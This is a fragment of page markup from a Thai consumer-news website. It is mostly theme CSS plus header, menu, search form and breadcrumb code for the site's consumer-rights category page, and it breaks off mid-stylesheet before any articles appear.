					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_56_987 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_56_987 .td-module-container:before{
					bottom: -10px;
				}.tdi_56_987 .entry-thumb{
					background-position: center 50%;
				}.tdi_56_987 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_56_987 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_56_987 .td-image-container,
				.ie11 .tdi_56_987 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_56_987 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_56_987 .td-module-meta-info,
				.ie11 .tdi_56_987 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_56_987 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_56_987 .td-post-vid-time{
					display: block;
				}.tdi_56_987 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_56_987 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_56_987 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_56_987 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_56_987 .td-read-more{
					display: none;
				}.tdi_56_987 .td-post-author-name{
					display: none;
				}.tdi_56_987 .td-icon-star,
                .tdi_56_987 .td-icon-star-empty,
                .tdi_56_987 .td-icon-star-half{
					font-size: 15px;
				}.tdi_56_987 .td-module-comments{
					display: none;
				}.tdi_56_987 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_56_987 .td_module_wrap:hover .td-module-title a,
				.tdi_56_987 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_56_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_987 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_987 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_56_987 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_56_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_987 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_56_987 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_56_987 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_56_987 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_56_987 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.smileconsumer.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_57_733" class="tdc-zone"><div class="tdc_zone tdi_58_789  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_58_789{
                    min-height: 0;
                }.tdi_58_789:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_58_789:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_58_789{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_57_733_rand_style td-element-style" ><style>
.tdi_57_733_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_59_8d6" class="tdc-row stretch_row"><div class="vc_row tdi_60_878  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_60_878{
                    min-height: 0;
                }.tdi_60_878,
				.tdi_60_878 .tdc-columns{
				    display: block;
				}.tdi_60_878 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_60_878.tdc-row-content-vert-center,
                    .tdi_60_878.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_60_878.tdc-row-content-vert-bottom,
                    .tdi_60_878.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_60_878.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_60_878.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
</style><div class="vc_column tdi_62_8d7  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_8d7{
                    vertical-align: baseline;
                }.tdi_62_8d7 .wpb_wrapper,
				.tdi_62_8d7 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_8d7 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_62_8d7 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_63_177 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63_177" >
<style>
/* custom css */
.tdi_63_177{
                    display: inline-block;
                }.tdi_63_177 .tdb-logo-a,
                .tdi_63_177 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_63_177 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_63_177 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_63_177 .tdb-logo-img{
                    max-width: 126px;
                }.tdi_63_177 .tdb-logo-text-tagline{
                    margin-top: -3px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_63_177 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                }.tdi_63_177 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_63_177 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_63_177 .tdb-logo-text-tagline{
                    margin-top: -2px;
                    margin-left: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.smileconsumer.com/"><span class="tdb-logo-img-wrap"><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img  data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png"  alt=""  title="" width="272" data-src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" class="tdb-logo-img td-retina-data lazyload" src="[data-uri]" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-retina.png" src="http://www.smileconsumer.com/wp-content/uploads/2020/02/smile-consumer-logo-main.png" alt=""  title="" width="272" /></noscript></noscript></noscript></noscript></noscript></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">SmileConsumer.Com</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_menu tdi_64_87a tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64_87a"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_64_87a{
                    display: inline-block;
                }.tdi_64_87a .tdb-menu > li .tdb-menu-sep,
                .tdi_64_87a .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_64_87a .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_64_87a .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_64_87a .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_64_87a .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_64_87a .tdb-menu .tdb-normal-menu ul,
                .tdi_64_87a .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_64_87a:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_64_87a .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_64_87a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_64_87a .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_64_87a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_64_87a .tdb-menu > li > a,
                .tdi_64_87a .td-subcat-more{
                    padding: 0 12px;
                }.tdi_64_87a .tdb-menu > li > a,
                .tdi_64_87a .td-subcat-more,
                .tdi_64_87a .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_64_87a .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_64_87a .tdb-menu > li > a:after,
				.tdi_64_87a .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_64_87a class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-4902"><a href="https://www.smileconsumer.com/"><div class="tdb-menu-item-text">หน้าแรก</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5051"><a href="https://www.smileconsumer.com/category/my-home/"><div class="tdb-menu-item-text">บ้านเฮา</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5053"><a href="https://www.smileconsumer.com/category/food/"><div class="tdb-menu-item-text">อาหาร</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5046"><a href="https://www.smileconsumer.com/category/health/"><div class="tdb-menu-item-text">สุขภาพ</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5048"><a href="https://www.smileconsumer.com/category/consumer/"><div class="tdb-menu-item-text">ผู้บริโภค</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5049"><a href="https://www.smileconsumer.com/category/story/"><div class="tdb-menu-item-text">เรื่องราว</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_67_397 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_67_397" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_397{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_397 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_67_397{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_67_397 .tdb-search-txt{
                    top: 0px;
                }.tdi_67_397 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_67_397 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_67_397 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_67_397 .tdb-drop-down-search-inner,
                .tdi_67_397 .tdb-search-form,
                .tdi_67_397 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_67_397 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_67_397 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_67_397 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_67_397 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_67_397 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_67_397 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_67_397 .tdb-drop-down-search-inner{
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_67_397 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_67_397 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_67_397 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_67_397 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_67_397 .td-module-container:before{
					bottom: -10px;
				}.tdi_67_397 .entry-thumb{
					background-position: center 50%;
				}.tdi_67_397 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_67_397 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_67_397 .td-image-container,
				.ie11 .tdi_67_397 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_67_397 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_67_397 .td-module-meta-info,
				.ie11 .tdi_67_397 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_67_397 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_67_397 .td-post-vid-time{
					display: block;
				}.tdi_67_397 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_67_397 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_67_397 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_67_397 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_67_397 .td-read-more{
					display: none;
				}.tdi_67_397 .td-post-author-name{
					display: none;
				}.tdi_67_397 .td-icon-star,
                .tdi_67_397 .td-icon-star-empty,
                .tdi_67_397 .td-icon-star-half{
					font-size: 15px;
				}.tdi_67_397 .td-module-comments{
					display: none;
				}.tdi_67_397 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_67_397 .td_module_wrap:hover .td-module-title a,
				.tdi_67_397 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_67_397 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_397 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67_397 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_67_397 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_67_397 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_397 .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67_397 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_67_397 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_67_397 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_67_397 .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.smileconsumer.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
<div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_68_566" class="tdc-zone"><div class="tdc_zone tdi_69_7b7  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_69_7b7{
                    min-height: 0;
                }
</style><div id="tdi_70_d76" class="tdc-row"><div class="vc_row tdi_71_b7d  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_71_b7d{
                    min-height: 0;
                }.tdi_71_b7d,
				.tdi_71_b7d .tdc-columns{
				    display: block;
				}.tdi_71_b7d .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_71_b7d{
margin-top:22px !important;
}

.tdi_71_b7d .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_73_b11  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_73_b11{
                    vertical-align: baseline;
                }.tdi_73_b11 .wpb_wrapper,
				.tdi_73_b11 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_73_b11 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_73_b11 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_breadcrumbs tdi_74_657 td-pb-border-top td_block_template_1 tdb-breadcrumbs "  data-td-block-uid="tdi_74_657" >
<style>
/* custom css */
.tdi_74_657 .tdb-bread-sep{
                    font-size: 8px;
                
                    margin: 0 5px;
                }.td-theme-wrap .tdi_74_657{
					text-align: left;
				}
</style><div class="tdb-block-inner td-fix-index"><span><a title="" class="tdb-entry-crumb" href="https://www.smileconsumer.com/">หน้าแรก</a></span> <i class="td-icon-right tdb-bread-sep"></i> <span><a title="ดูโพสต์ทั้งหมดใน ผู้บริโภค" class="tdb-entry-crumb" href="https://www.smileconsumer.com/category/consumer/">ผู้บริโภค</a></span> <i class="td-icon-right tdb-bread-sep tdb-bred-no-url-last"></i> <span class="tdb-bred-no-url-last">สิทธิผู้บริโภค</span></div></div><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.smileconsumer.com/",
                                "name": "หน้าแรก"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.smileconsumer.com/category/consumer/",
                                "name": "ผู้บริโภค"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "สิทธิผู้บริโภค"                                
                            }
                        }    ]
                        }
                       </script><div class="td_block_wrap tdb_title tdi_75_bb7 tdb-category-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_75_bb7" >
<style>
/* custom css */
.tdi_75_bb7 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_75_bb7 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_75_bb7{
					text-align: left;
				}.tdi_75_bb7 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">สิทธิผู้บริโภค</h1><div></div><div class="tdb-title-line"></div></div></div><div class="tdb-category-grids tdb-cat-grid-scroll td_block_wrap tdb_category_grid_2 tdi_77_6b7 td-pb-border-top td_block_template_1 tdb-category-grid-posts"  data-td-block-uid="tdi_77_6b7" >
<style>
/* custom css */
.tdi_77_6b7 .td-module-meta-info{
					bottom: 0;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .entry-thumb{
					background-position: center 50%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-video-play-ico{
					width: 30px;
					height: 30px;
					font-size: 30px;
				
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-video-play-ico{
					top: 50%;
                    left: 50%;
                    transform: translate(-50%, -50%);
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-post-category{
					margin: 0 0 5px;
				
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-post-category{
					margin: 0 0 7px;
				
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-editor-date{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-editor-date{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-post-author-name{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-post-author-name{
					display: none;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-post-date,
				.tdi_77_6b7 .tdb_module_cat_grid_1 .td-post-author-name span{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-post-date,
				.tdi_77_6b7 .tdb_module_cat_grid_2 .td-post-author-name span{
					display: none;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .entry-review-stars{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_1 .td-icon-star,
                .tdi_77_6b7 .tdb_module_cat_grid_1 .td-icon-star-empty,
                .tdi_77_6b7 .tdb_module_cat_grid_1 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .entry-review-stars{
					display: inline-block;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-icon-star,
                .tdi_77_6b7 .tdb_module_cat_grid_2 .td-icon-star-empty,
                .tdi_77_6b7 .tdb_module_cat_grid_2 .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_6b7 .td-image-wrap:before{
				    content: '';
				    background: -webkit-linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,rgba(0,0,0,0.7),rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_77_6b7 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post {
                        border-width: 0 2px;
                        border-style: solid;
                        border-color: transparent;
                    }
                    .tdi_77_6b7 .tdb-block-inner {
                        margin-left: -2px;
                        margin-right: -2px;
                    }
                }@media (min-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post-1,
                    .tdi_77_6b7 .tdb-cat-grid-post-2 {
                        margin-bottom: 4px;
                    }
                }@media (max-width: 767px) {
                    .tdi_77_6b7 .tdb-cat-grid-post-0 {
                        margin-bottom: 4px;
                    }
                    .tdi_77_6b7 .tdb-cat-grid-scroll-holder .tdb-cat-grid-post {
                        margin-right: 4px;
                    }
                    .tdi_77_6b7 .tdb-cat-grid-scroll-holder .tdb-cat-grid-post:last-child {
                        margin-right: 0;
                    }
                }@media (min-width: 767px) {
                    .tdi_77_6b7 .td-module-container:hover .td-thumb-css {
                        transform: scale3d(1.1, 1.1, 1);
                        -webkit-transform: scale3d(1.1, 1.1, 1);
                        -moz-transform: scale3d(1.1, 1.1, 1);
                        -ms-transform: scale3d(1.1, 1.1, 1);
                        -o-transform: scale3d(1.1, 1.1, 1);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_6b7 [class^='tdb_module_cat_grid_1'] .td-image-wrap{
					padding-bottom: 62%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-image-wrap{
					padding-bottom: 47.7%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_6b7 .tdb_module_cat_grid_2 .td-module-meta-info{
					padding: 16px 15px 11px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_6b7 [class^='tdb_module_cat_grid_1'] .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_77_6b7 .tdb_module_cat_grid_2 .td-image-wrap{
					padding-bottom: 55%;
				}.tdi_77_6b7 .tdb_module_cat_grid_1{
					width: 100%;
